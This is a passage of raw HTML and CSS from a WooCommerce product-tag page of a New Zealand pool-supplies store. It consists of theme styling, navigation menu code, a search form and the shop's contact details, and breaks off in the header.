  }
  .wpb_column:last-child .vc_row.vc_contain{
    padding-right: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .wpb_column:only-child .vc_row.vc_contain{
    width:1170px;
    padding-left: 15px;
    padding-right:15px;
    margin-left:auto !important;
    margin-right:auto !important;
  }
}
@media(max-width:calc(1170px - 1px)){
  .vc_row.vc_contain{
    padding-left: 15px;
    padding-right:15px;
  }
}nav ul li a{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:uppercase;
}

nav ul ul li a{
  font-family:Montserrat;
  font-size:14px;
  font-weight:400;
  line-height:22px;
  text-transform:uppercase;
}

nav a span.menu-item-description{
  font-family:Source Sans Pro;
  font-size:12px;
  font-weight:400;
  line-height:16px;
  text-transform:initial;
}

h1{
  font-family:Montserrat;
  font-size:42px;
  font-weight:600;
  line-height:50px;
  text-transform:none;
}

h2{
  font-family:Montserrat;
  font-size:25px;
  font-weight:600;
  line-height:32px;
  text-transform:none;
}

h3{
  font-family:Montserrat;
  font-size:20px;
  font-weight:500;
  line-height:28px;
  text-transform:none;
}

h4{
  font-family:Montserrat;
  font-size:18px;
  font-weight:500;
  line-height:24px;
  text-transform:none;
}

h5{
  font-family:Montserrat;
  font-size:17px;
  font-weight:400;
  line-height:23px;
  text-transform:none;
}

h6{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:22px;
  text-transform:none;
}

input, textarea, select{
  font-family:Montserrat;
  font-size:16px;
  font-weight:400;
  line-height:24px;
  text-transform:initial;
  color:#333333
}h1, h2, h3, h4, h5, h6{color:#0c71c3;}hr{border-color:#cccccc;}a{color:#2ea3f2;}a:hover{color:#0c71c3;}.wpb_text_column a{text-decoration:none;transition:0.3s;}.wpb_text_column a:hover{text-decoration:none;transition:0.3s;}.woocommerce main{padding-top:35px !important;}.woocommerce main{padding-bottom:35px !important;}.product_meta .sku_wrapper{display:none !important;}.product_meta .posted_in{display:none !important;}.product_meta .tagged_as{display:none !important;}.woocommerce-loop-product__title{color:#333333;}
.woocommerce ul.products li.product .price{color:#2ea3f2;}
.single_product .container > h2{color:#333333;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#2ea3f2;}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
  color:#515151;
  background-color:#ebe9eb;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  color:#515151;
  background-color:#dad8da;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  color:#ffffff;
  background-color:#2c7ec1;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  color:#ffffff;
  background-color:#2ea3f2;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
  color:#ffffff;
  background-color:#2c7ec1;
  opacity:0.5;
}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:initial;}.woocommerce ul.products li.product .price{text-transform:initial;}.woocommerce a.button{text-transform:initial;}.woocommerce div.product .product_title{text-transform:initial;}.woocommerce div.product p.price, .woocommerce div.product span.price{text-transform:initial;}.woocommerce button.button{text-transform:initial;}@media(min-width:768px){.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        float: left;
        width: 48%;
      }

      .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
        float: right;
        width: 48%;
        clear: none;
      }}.single-post main section, main.archive_page {padding-top: 35px;}.single-post main section, main.archive_page {padding-bottom: 35px;}.search-results main {padding-top: 35px;}.search-results main {padding-bottom: 35px;}.search_results_thumbnail_image {width:200px;}.search_results_thumbnail_image {max-width:40%;}.search_results_thumbnail_image {height:200px;}.search_results_thumbnail_image {object-fit:cover;}.search_results_thumbnail_image {object-position:center center;}.gform_wrapper input[type="text"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="email"], .gform_wrapper input[type="number"], .gform_wrapper textarea, .gform_wrapper select{
  color: #000000 !important;
  background: rgba(255,255,255,1) !important;
  padding: 6px 10px !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#cccccc !important;
  border-radius: 5px !important;
  margin-top:0px !important;
  margin-bottom: 15px !important;
}

.gform_wrapper label, .gform_wrapper legend{color: #000000 !important;}

.gform_wrapper input::placeholder,
.gform_wrapper textarea::placeholder{
  color: #000000 !important;
  opacity: 0.5 !important;
}.gform_footer{justify-content:center;text-align: center !important;}.gform_button{
  color: #0c71c3 !important;
  background: transparent !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius: 2em !important;
  padding: 6px 35px !important;
  transition:0.3s;
}

.gform_button:hover{
  color: #ffffff !important;
  background: #0c71c3 !important;
  border-style:solid !important;
  border-width:1px 1px 1px 1px !important;
  border-color:#0c71c3 !important;
  border-radius:2em !important;
  transition:0.3s;
  cursor:pointer;
}.gform_required_legend{display:none;}@media(min-width:768px){body{
    opacity:1 !important;
    transition-property: opacity;
    transition-delay:0ms;
    transition-duration:1000ms;
  }}
    @media(max-width:767px){
      body{opacity:1 !important;} 
    }#homepageBanner {
    min-height: 31.25vw !important;
}

.aup_icon_container {
    border: solid 2px #0c71c3;
}
.tax-product_cat .product.type-product {
    text-align: center;
}

.text_shadow{
    text-shadow:0 0 2px #000000,0 0 50px #454545,0 0 100px #000000;
}
#secondaryPageBanner{
    min-height:15vw;
}
@media(max-width:767px){
    .stack_order_1{
        order:1;
    }
}
.gdhp{
    width: 0 !important;
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    overflow: hidden !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #0c71c3 !important;
    background-color: #0c71c3 !important;
}
.vc_tta-color-blue.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff !important;
}
@media(min-width:768px){
    .shop_menu .sub-menu a {
        flex-wrap: wrap;
        align-items:stretch !important;
        justify-content: center !important;
    }
    .shop_menu .category_image {
        width: 100%;
        text-align: center;
    }
    .shop_menu .category_image img {
        width: 100px;
        max-width: 100%;
    }
}
@media(max-width:767px){
    .shop_menu .category_image {
        display:none;
    }
}

/*a img {
    transition: 0.3s !important;
}
a:hover img {
    filter: saturate(0);
    transition: 0.3s;
}*/

h1.product_title.entry-title {
    font-size: 26px;
    line-height: 1.2em;
    color: #333;
}
h2.woocommerce-loop-category__title {
    color: #333;
    font-size: 1.2em !important;
}
mark.count {
    display: none;
}
.woocommerce div.product p.price {
    color: #2ea3f2;
    font-size: 26px;
    font-weight: 500;
}

.search.search-results main {
    padding: 35px 15px;
}

/* MOBILE SEARCH BAR ADJUSTMENTS */
nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
    width: calc(100% - 20px);
    margin-bottom: 10px;
}

.onscreen .wc_cart {
    padding: 10px 0;
}

/* CUSTOM "CHECKOUT" BUTTON ON SINGLE PRODUCT PAGES */
.gd_wc_checkout_button a {
    display: inline-block;
    background: #2c7ec1;
    color: white;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    line-height: 1;
    margin: 0 5px;
}
.gd_wc_checkout_button a:hover {
    background: #2ea3f2;
}

.woocommerce-variation-price {
    margin-bottom: 20px;
}

/*.call-for-price {*/
/*    color: #2ea3f2;*/
/*    font-size: 26px;*/
/*    font-weight: 500;*/
/*}*/

/*.post-1453 .price, .post-1453 .add_to_cart_button{*/
/*    display:none !important;*/
/*}*/

#billing_authority_to_leave_field .optional,
#shipping_authority_to_leave_field .optional {
  display: none;
}

/* WOOCOMMERCE SUBSCRIPTION OPTIONS */
.wcsatt-options-prompt-radio {
  border: solid 2px #eaeaea;
  margin: 10px 0 !important;
  padding: 20px;
  border-radius: 7px;
}
.wcsatt-options-prompt-action {
  font-weight: bold;
}
.wcsatt-options-prompt-radio:last-child {
  background: #000;
  color: #fff;
  border-color: #0c71c3;
}
.wcsatt-options-prompt-action span.white::before {
  content: "\f2f9";
  font-family: "Font Awesome 6 Pro";
  color: #f4c01b;
  margin-right: 5px;
}
.single-product .wcsatt-options-prompt-radio .wcsatt-sub-discount {
  background: #f4c01b;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 1.2em;
  color:#000;
}
.wcsatt-options-product-wrapper {
  background: #edf9fe;
  border: solid 2px #0c71c3;
  border-radius: 7px;
  padding: 20px;
  margin-bottom: 15px;
}
.wcsatt-options-product-dropdown {
  margin-bottom: 0;
  width: 100%;
  background: #fff;
  border: solid 1px #aeaeae;
  padding: 5px 10px;
  border-radius: 4px;
}
.wcsatt-options-product-dropdown option {
  font-family: sans-serif;
}

/* WOOCOMMERCE SUBSCRIPTIONS - REMOVE RADIO OPTIONS IN CART */
.wcsatt-options input:not([checked="checked"]),
.wcsatt-options input:not([checked="checked"]) + span {
  display: none;
}
/*# sourceURL=gd-theme-options-css-inline-css */
</style>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//www.crystalclearpools.co.nz/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769517361' type='text/css' media='all' />
<style id='vc_menu-6978b13102ab2-css-inline-css' type='text/css'>
.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}#vc_menu-6978b13102ab2_container{position:relative;}nav#vc_menu-6978b13102ab2 .menu-top-menu-container{position:relative;width:100%;}nav#vc_menu-6978b13102ab2 .menu-item-description{display:none;}nav#vc_menu-6978b13102ab2{background-color:rgba(0,0,0,0.01);padding:0px;}nav#vc_menu-6978b13102ab2 ul li{margin:0px;}nav#vc_menu-6978b13102ab2 ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#ffffff;border-radius:0px;}nav#vc_menu-6978b13102ab2 ul li a{background-color:rgba(255,255,255,0.01);}nav#vc_menu-6978b13102ab2 ul li.current_page_item a, nav#vc_menu-6978b13102ab2 ul li a:hover{color:#ffffff;}nav#vc_menu-6978b13102ab2 ul li.current_page_item a, nav#vc_menu-6978b13102ab2 ul li a:hover{background-color:rgba(255,255,255,0.01);}nav#vc_menu-6978b13102ab2 ul li{border-style:none; border-width:0px; border-color:;border-radius:0px;}nav#vc_menu-6978b13102ab2 li.search .searchformcontainer{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-6978b13102ab2 .searchformcontainer input[type="text"]{background-color:#ffffff;padding:2px 10px;margin:0px;}nav#vc_menu-6978b13102ab2 .searchformcontainer .fas.fa-search {color:#333333;padding:8px 10px;}nav#vc_menu-6978b13102ab2 .aws-container{background-color:rgba(255,255,255,0.01);border:solid 0px transparent;border-radius:0px;}nav#vc_menu-6978b13102ab2 input.aws-search-field{background-color:#ffffff;padding:2px 10px;margin:0px !important;}nav#vc_menu-6978b13102ab2.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-6978b13102ab2 ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-6978b13102ab2 ul.sub-menu li{margin:0px;}nav#vc_menu-6978b13102ab2 ul.sub-menu li a{background:rgba(255,255,255,0.01);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-6978b13102ab2 ul.sub-menu li:hover > a{color:#2ea3f2;background-color:#eaeaea;}nav#vc_menu-6978b13102ab2 .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-6978b13102ab2 .dropmenu-arrow{border-top:solid 5px #ffffff;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6978b13102ab2 ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #ffffff;transition:0.3s;}nav#vc_menu-6978b13102ab2 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6978b13102ab2 ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-6978b13102ab2 ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6978b13102ab2 ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6978b13102ab2:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-6978b13102ab2:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-6978b13102ab2 ul li:hover > ul.sub-menu{background-color:#ffffff;}nav#vc_menu-6978b13102ab2 ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-6978b13102ab2 ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-6978b13102ab2 ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-6978b13102ab2:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}
/*# sourceURL=vc_menu-6978b13102ab2-css-inline-css */
</style>
<style id='vc_menu-6978b131043c0-css-inline-css' type='text/css'>
#vc_menu-6978b131043c0_container{position:relative;}nav#vc_menu-6978b131043c0 .menu-main-navigation-menu-container{position:relative;width:100%;}nav#vc_menu-6978b131043c0 .menu-item-description{display:none;}nav#vc_menu-6978b131043c0{background-color:rgba(0,0,0,0);padding:0px;}nav#vc_menu-6978b131043c0 ul li{margin:0px;}nav#vc_menu-6978b131043c0 ul li a{width:100%; padding:5px 10px;font-size:16px;line-height:24px;color:#333333;border-radius:0px;}nav#vc_menu-6978b131043c0 ul li a{background-color:rgba(255,255,255,0);}@media(min-width:768px){}nav#vc_menu-6978b131043c0 ul li.current_page_item a, nav#vc_menu-6978b131043c0 ul li a:hover{color:#2ea3f2;}nav#vc_menu-6978b131043c0 ul li.current_page_item a, nav#vc_menu-6978b131043c0 ul li a:hover{background-color:rgba(255,255,255,0);}nav#vc_menu-6978b131043c0 ul li{border-style:none; border-width:0px; border-color:transparent;border-radius:0px;}@media(min-width:768px){}@media(min-width:768px){nav#vc_menu-6978b131043c0 .wc_cart{display:none;}nav#vc_menu-6978b131043c0 li.search, nav#vc_menu-6978b131043c0 li.aws_search{display:none;}}@media(min-width:768px){nav#vc_menu-6978b131043c0.megamenu ul.sub-menu{justify-content:flex-start;}nav#vc_menu-6978b131043c0 ul.sub-menu:not(:hover){background-color:transparent;}nav#vc_menu-6978b131043c0 ul.sub-menu li{margin:0px;}nav#vc_menu-6978b131043c0 ul.sub-menu li a{background:rgba(255,255,255,0);color:#333333;padding:5px 10px;font-size:14px;line-height:22px;}nav#vc_menu-6978b131043c0 ul.sub-menu li:hover > a{color:#2ea3f2;background-color:rgba(234,234,234,1);}nav#vc_menu-6978b131043c0 .menu-item-has-children a{display: flex; align-items: center; justify-content: space-between;}nav#vc_menu-6978b131043c0 .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6978b131043c0 ul li.menu-item-has-children:hover .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6978b131043c0 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6978b131043c0 ul li.menu-item-has-children .dropmenu-arrow-container{padding:0px 10px;}nav#vc_menu-6978b131043c0 ul.sub-menu li.menu-item-has-children .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #333333;border-left:solid 5px transparent;border-right:solid 5px transparent;transition:0.3s;}nav#vc_menu-6978b131043c0 ul.sub-menu li.menu-item-has-children:hover .dropmenu-arrow-container .dropmenu-arrow{border-top:solid 5px #2ea3f2;transition:0.3s;}nav#vc_menu-6978b131043c0:not(.megamenu) ul.sub-menu .menu-item-has-children{position:relative;}nav#vc_menu-6978b131043c0:not(.megamenu) ul.sub-menu .menu-item-has-children ul.sub-menu{top:0;left:100%;}nav#vc_menu-6978b131043c0 ul li:hover > ul.sub-menu{background-color:rgba(255,255,255,1);}nav#vc_menu-6978b131043c0 ul.sub-menu{border:solid 1px transparent;}nav#vc_menu-6978b131043c0 ul.sub-menu{border-top:solid 3px transparent;}nav#vc_menu-6978b131043c0 ul li:hover > ul.sub-menu{border-top:solid 3px #2ea3f2;}nav#vc_menu-6978b131043c0:not(.megamenu) ul li:hover > ul.sub-menu li:not(:last-child){border-bottom:solid 1px #cccccc;}}@media(min-width:768px){
                  #mobile_nav_container, #vc_menu-6978b131043c0-mobile_nav_icon, nav#vc_menu-6978b131043c0 .close_mobile_menu_icon{
                		display:none;
                	}
                }@media(max-width:767px){#vc_menu-6978b131043c0_container{display:none;}nav#vc_menu-6978b131043c0 .menu-item-description{display:none;}nav#vc_menu-6978b131043c0{position:fixed; flex-wrap:wrap; top:0px; width:80%; height:100%; padding:0; z-index:9999; left:100%; transition-timing-function:ease; transition:1s;}
                nav#vc_menu-6978b131043c0.onscreen{left:calc(100% - 80%); transition:all 0.5s;}.admin-bar nav#vc_menu-6978b131043c0{padding-top:46px;}nav#vc_menu-6978b131043c0 .menu-main-navigation-menu-container{width:100%;}nav#vc_menu-6978b131043c0 .nav_items{display:flex;height:calc(100% - 30px - 20px);align-items:flex-start;}nav#vc_menu-6978b131043c0 ul, nav#vc_menu-6978b131043c0 ul li{display:block;}
              nav#vc_menu-6978b131043c0 ul.sub-menu{position:relative;border-top:none;}nav#vc_menu-6978b131043c0 ul li:hover > ul.sub-menu{border-top:none;}#vc_menu-6978b131043c0-mobile_nav_icon{display: flex;align-items: center;justify-content: space-between;background-color:rgba(255,255,255,1);color:#333333;text-align:right;font-size:30px;padding:10px;transition:0.3s;}#vc_menu-6978b131043c0-mobile_nav_icon.fixed{background-color:rgba(255,255,255,0.75);}#vc_menu-6978b131043c0-mobile_nav_icon{transition:0.5s;}#vc_menu-6978b131043c0-mobile_nav_icon:hover{color:#2ea3f2;transition:0.3s;}#vc_menu-6978b131043c0-mobile_nav_icon img, #vc_menu-6978b131043c0-mobile_nav_icon svg{width:30px;height:auto;}#vc_menu-6978b131043c0-mobile_nav_icon svg{fill:#333333;transition:0.3s;}#vc_menu-6978b131043c0-mobile_nav_icon:hover svg{fill:#2ea3f2;transition:0.3s;}nav#vc_menu-6978b131043c0 .close_mobile_menu_icon{color:#ffffff;font-size:30px;cursor:pointer;}nav#vc_menu-6978b131043c0 .close_mobile_menu_icon:hover{color: #2ea3f2;transition:0.3s;}nav#vc_menu-6978b131043c0 .close_mobile_menu_icon img, #vc_menu-6978b131043c0-mobile_nav_icon svg{width:30px;height:auto;}nav#vc_menu-6978b131043c0 .close_mobile_menu_icon svg{fill:#ffffff;transition:0.3s;}nav#vc_menu-6978b131043c0 .close_mobile_menu_icon:hover svg{fill:#2ea3f2;transition:0.3s;}#vc_menu-6978b131043c0-mobile_nav_logo{height:50px;}#vc_menu-6978b131043c0-mobile_nav_logo img, #vc_menu-6978b131043c0-mobile_nav_logo svg{height:50px;width:auto;}nav#vc_menu-6978b131043c0{background-color:rgba(34,37,51,1);}nav#vc_menu-6978b131043c0 ul li{width:100%;margin:0;background:rgba(255,255,255,0);}

              nav#vc_menu-6978b131043c0 ul li.current_page_item a, nav#vc_menu-6978b131043c0 ul li a:hover{background:rgba(25,27,38,1);}

              nav#vc_menu-6978b131043c0 ul li a{display:flex;width:100%;height:100%;font-size:16px;line-height:24px;color:#ffffff;padding:15px 20px;justify-content:flex-start;text-align:left;}

              nav#vc_menu-6978b131043c0 ul li.current_page_item a, nav#vc_menu-6978b131043c0 ul li > a:hover{color:#2ea3f2;}

              nav#vc_menu-6978b131043c0 ul li:hover > ul.sub-menu{background-color:rgba(46,50,68,1);}

              nav#vc_menu-6978b131043c0 ul.sub-menu ul{background-color:rgba(53,56,77,1);}

              nav#vc_menu-6978b131043c0 ul.sub-menu li{background:rgba(255,255,255,0);}

              nav#vc_menu-6978b131043c0 ul.sub-menu li a{font-size:14px;line-height:22px;width:100%;color:#ffffff;justify-content:flex-start;text-align:left;padding-left:40px;}

              nav#vc_menu-6978b131043c0 ul.sub-menu li a:hover{background:rgba(51,51,51,1);}

              nav#vc_menu-6978b131043c0 ul.sub-menu li a:hover{color:#2ea3f2;}

              nav#vc_menu-6978b131043c0 .menu-item-has-children > a{width:calc(100% - 60px);}

              nav#vc_menu-6978b131043c0 .menu-item-has-children a{display: flex; align-items: center; justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-6978b131043c0 ul.sub-menu .menu-item-has-children a{justify-content:flex-start;text-align:left;}
              
              nav#vc_menu-6978b131043c0 ul.sub-menu .menu-item-has-children > a{width:calc(100% - 60px);}nav#vc_menu-6978b131043c0 .mb_dropmenu-arrow{border-top:solid 10px #ffffff;border-left:solid 10px transparent;border-right:solid 10px transparent;}nav#vc_menu-6978b131043c0 ul li.menu-item-has-children > a{padding-right:0px;}nav#vc_menu-6978b131043c0 ul li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 24px + 15px);}nav#vc_menu-6978b131043c0 ul.sub-menu li.menu-item-has-children .mb_dropmenu-arrow-container{padding:0px 20px;height:calc(15px + 22px + 15px);}nav#vc_menu-6978b131043c0{border:solid 1px transparent;}nav#vc_menu-6978b131043c0{border-top:solid 3px #2ea3f2;}nav#vc_menu-6978b131043c0 ul li:not(:last-child){border-bottom:solid 1px #cccccc;}nav#vc_menu-6978b131043c0 ul li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-6978b131043c0 ul.sub-menu li.current_page_item a{width:100%;border-left:solid 3px #2ea3f2;}nav#vc_menu-6978b131043c0 li.search, nav#vc_menu-6978b131043c0 li.aws_search{display:none;}}
/*# sourceURL=vc_menu-6978b131043c0-css-inline-css */
</style>
<style id='gd_social_media-6978b13116648-css-inline-css' type='text/css'>
#gd_social_media-6978b13116648{display:flex;align-items:center;justify-content:center;}#gd_social_media-6978b13116648 .gd_social_media_icon{display:flex;align-items:center;justify-content:center;font-size:24px;width:36px;height:36px;border-radius:50%;color:#ffffff;background-color:;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_icon svg{width:24px;height:24px;object-fit:contain;}#gd_social_media-6978b13116648 .gd_social_media_icon svg *{fill:#ffffff;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_icon img{width:24px;height:24px;object-fit:contain;}#gd_social_media-6978b13116648 .gd_social_media_link:hover .gd_social_media_icon{color:#0c71c3;background-color:;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_link:hover .gd_social_media_icon svg *{fill:#0c71c3;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_link .gd_social_media_text{color:#0000ee;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_link:hover .gd_social_media_text{color:#551a8b;transition:0.3s;}#gd_social_media-6978b13116648 .gd_social_media_link:not(:first-child){margin-left:5px;}#gd_social_media-6978b13116648 .gd_social_media_link:not(:last-child){margin-right:5px;}
/*# sourceURL=gd_social_media-6978b13116648-css-inline-css */
</style>
<link rel='stylesheet' id='youtube-video-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9' type='text/css' media='all' />
</head>

<body style="opacity:0;" class="archive tax-product_tag term-sii term-496 wp-theme-gd-theme wp-child-theme-gd-theme-child theme-gd-theme woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG4Q7XX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="mobile_nav_container"></div>
<div id="mobile_navbar_container"></div>

			<style type="text/css" data-type="vc_shortcodes-custom-css">
				.vc_custom_1606953626311{background-color: #0c71c3 !important;}.vc_custom_1702502750205{border-bottom-width: 1px !important;border-bottom-color: #0c71c3 !important;border-bottom-style: solid !important;}.vc_custom_1617656835215{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1626479806193{padding-top: 20px !important;padding-bottom: 20px !important;}				header:not(.woocommerce-products-header){background-color:#ffffff;transition:0.5s;}header.sticky_bg{background-color:#ffffff;transition:0.5s;}				#header_logo {
    width:100%;
    transition:0.3s;
}
.sticky_bg #header_logo {
    width: 180px;
    padding:10px 0 !important;
    transition:0.3s;
}

/*.mega-menu ul.sub-menu {
    width: 1170px !important;
    margin: 0 auto !important;
    max-width: 100% !important;
}
@media(min-width:1170px){
    .mega-menu ul.sub-menu {
        left: 50% !important;
        margin-left: -585px !important;
    }
}*/			</style>
		
		<header class="sticky dt_only">
			<div class="container clearfix">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1606953626311 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a style="color:white;" href="tel:+6493910002"><i class="fas fa-phone-alt"></i> 09-391-0002</a> &nbsp;|&nbsp; <a style="color:white;" href="mailto:admin@crystalclearpools.co.nz"><i class="fas fa-envelope"></i> admin@crystalclearpools.co.nz</a>

		</div>
	</div>
</div></div></div>
		<script>
			function toggleSearchExpansion(searchBar){
				jQuery('#'+searchBar).toggleClass('expanded');
			}
		</script>

		<div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="vc_menu-6978b13102ab2_container" class="desktop_nav_container"><nav id="vc_menu-6978b13102ab2" class=" vc_custom_1617656835215 horizontal right" data-breakpoint="Never" data-megamenuwidth="1170px"><div class="nav_items"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#"> </a></li>
<li id="vc_search-6978b13103849" class="aws_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.crystalclearpools.co.nz" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="496" data-tax="product_tag" ><form class="aws-search-form" action="https://www.crystalclearpools.co.nz/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6978b13103b28">Search</label><input type="search" name="s" id="6978b13103b28" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li><li class="wc_cart"><a class="cart-contents" href="https://www.crystalclearpools.co.nz/cart/"><i class="far fa-shopping-cart"></i></a><div class="wc_cart_total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></div><div class="gd_nav_cart_container"><table class="gd_nav_cart"><tbody><tr><td>Your cart is currently empty.</td></tr></tbody></table></div></li></ul></div></div></nav></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1702502750205 vc_row-has-fill vc_row-o-content-middle vc_row-flex vc_show_overflow"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div id="header_logo" class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1626479806193"><a href="/" target="_self"></a><figure class="wpb_wrapper vc_figure">
